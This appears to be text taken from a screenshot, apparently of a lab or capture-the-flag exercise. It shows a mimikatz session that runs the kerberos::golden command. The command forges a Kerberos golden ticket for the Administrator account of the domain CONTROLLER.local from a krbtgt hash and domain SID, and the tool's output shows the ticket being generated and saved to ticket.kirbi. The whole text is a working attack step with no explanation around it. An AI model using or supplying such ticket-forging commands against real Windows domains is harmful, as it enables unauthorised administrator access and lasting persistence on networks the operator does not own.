 mimikatz # kerberos::golden /user:Administrator /domain:CONTROLLER.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt
:5508500012cc005cf7082a9a89ebdfdf /id:500
User      : Administrator
Domain    : CONTROLLER.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 6/1/2021 7:01:22 AM ; 5/30/2031 7:01:22 AM ; 5/30/2031 7:01:22 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #